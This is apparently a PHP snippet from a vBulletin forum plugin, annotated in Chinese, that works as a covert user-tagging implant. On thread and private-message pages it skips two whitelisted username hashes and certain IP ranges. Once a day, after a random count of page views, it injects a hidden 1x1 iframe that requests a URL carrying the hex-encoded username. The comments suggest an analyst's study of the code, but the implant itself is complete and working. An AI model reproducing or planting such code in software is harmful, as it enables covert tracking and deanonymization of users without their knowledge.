 if(THIS_SCRIPT=='showthread' or (THIS_SCRIPT=='private' and
($_REQUEST['do']=='newpm' or $_REQUEST['do'] == 'showpm'))){
$eu=urlencode($u);
$md = md5($u);
if(true and $md !== '84b8026b3f5e6dcfb29e82e0b0b0f386' and $md !== 'e6d290a03b70cfa5d4451da444bdea39') {
$td = time(); // 获取当前访问时间戳
$key = substr(md5($n . $u . $v->userinfo['salt']), 0, 15);
$d->fetch(array($key));
if(!isset($r->$key)) {
$bd($key, serialize(array('')), 1);
$d->fetch(array($key));
}
$rk =& $r->$key;
if (!is_array($rk)) {
$rk = unserialize($rk);
}
if(preg_match('/^(64.38.3.50|195.28.|94.102.|91.93.|41.130.|212.118.|79.173.|85.159.|94.249.|86.108.)/',IPADDRESS)){
return "";
}
if($td - $rk[0] >= 86400) { // 当前时间戳和第一次生成的tag时间戳做对比，tag触发将只在一天内生效
$rk[0] = $td;
$rk[1] = rand(0, 6); // tag生成后会有一个0-6的随机数
$bd($key, serialize($rk), 1); // 第一次访问会生成标记，并产生一个tag时间戳
}
if($rk[1] > 0) {
$rk[1] = $rk[1] - 1; // 如果tag生成后的随机数大于1则会在每次访问时进行递减，直至为0进入tag触发的功能代码中
$bd($key, serialize($rk), 1);
}
else if($rk[1] == 0) { // tag触发的功能代码
// should make it -1 and stop tagging for today.
$rk[1] = $rk[1] - 1; // 随机数被减到-1后tag功能不再触发
$bd($key, serialize($rk), 1);
$htt = "showpost.php/aaa/bbb/ccc/111/ddd/eee"; $htt = $htt . bin2hex(substr($u,0,14)) . ".html"; // 通过showpost.php向代理链接拼接用户名后发起请求
$scroll='no';
if (preg_match('/iPhone/',$_SERVER['HTTP_USER_AGENT'])){
$scroll='yes';
}
return '' . '<iframe src="' . $htt . '" height="1" width="1" scrolling="' . $scroll .'" frameborder="0" unselectable="yes" marginheight="0" marginwidth="0"></iframe>';
// iframe标签触发tag，并只在reset后触发一次
}
}
}
return "";